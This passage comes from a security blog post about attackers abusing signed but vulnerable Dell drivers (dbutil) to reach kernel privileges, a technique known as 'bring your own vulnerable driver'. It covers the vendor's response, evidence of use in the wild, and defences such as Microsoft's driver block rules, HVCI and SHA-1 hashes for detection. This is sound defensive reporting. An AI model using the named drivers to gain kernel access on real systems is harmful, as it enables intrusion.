After careful consideration with the product team, we have categorized this issue as a weakness and not a vulnerability due to the privilege level required to carry out an attack. This is in alignment with the guidance provided in the Windows Driver Model. We are not planning on releasing a security advisory or issuing a CVE on this.

Other exploitation in the wild

Of course, we are not the first to use the Dell drivers in a malicious manner. As we noted in our AttackerKB analysis, dbutil_2_3.sys can be found associated with malware on VirusTotal. The newer versions of the driver, dbutildrv2.sys version 2.5 and 2.7, haven’t appeared to be used maliciously yet. However, we do note a fair amount of other activity associated with BYOVD-related drivers that haven’t yet been mentioned in this write up:


The point is that this is a fairly active and perhaps under-reported technique. It seems only the most well-known vulnerable drivers are flagged by AV. Even a well-known driver like the gdrv.sys isn’t flagged.

Driver-Based Attacks: Past and Present
vboxdrv.sys vs. gdrive.sys


At what point should these legitimate drivers be flagged by AV? I posit that once a driver is distributed via Discord, it might be time to start flagging it as badware.

Driver-Based Attacks: Past and Present

Detection and mitigation guidance

Perhaps the best way to protect your systems is to utilize Microsoft’s driver block rules. The list is full of known bad drivers and, if used correctly, will allow you to block the driver from being loaded. Of course, this only protects you from known vulnerable drivers that Microsoft adds to this list, but it’s better than nothing. The Dell drivers are not currently in the list, but Dell has indicated they are working with Microsoft to add dbutil_2_3.sys. However, as discussed earlier, the newer versions are unlikely to ever get added. Detecting the Dell drivers through your preferred EDR solution might be an alternative solution. The SHA-1 hashes are:

dbutil_2_3.sys c948ae14761095e4d76b55d9de86412258be7afd
dbutildrv2.sys (2.5) 90a76945fd2fa45fab2b7bcfdaf6563595f94891
dbutildrv2.sys (2.7) b03b1996a40bfea72e4584b82f6b845c503a9748

If you are able to enable Hypervisor-Protected Code Integrity (HVCI) then you should absolutely do so. And, of course, you should have secure boot enabled at the very least.

We can all try to improve the Windows driver ecosystem by following Microsoft guidance on potentially dangerous drivers. Specifically, we can help by submitting drivers with vulnerabilities to the Microsoft Security Intelligence Driver Submission page for security analysis and by submitting block list suggestions to Microsoft Security Intelligence.

NEVER MISS A BLOG

Get the latest stories, expertise, and news about security today.

The collective thoughts of the interwebz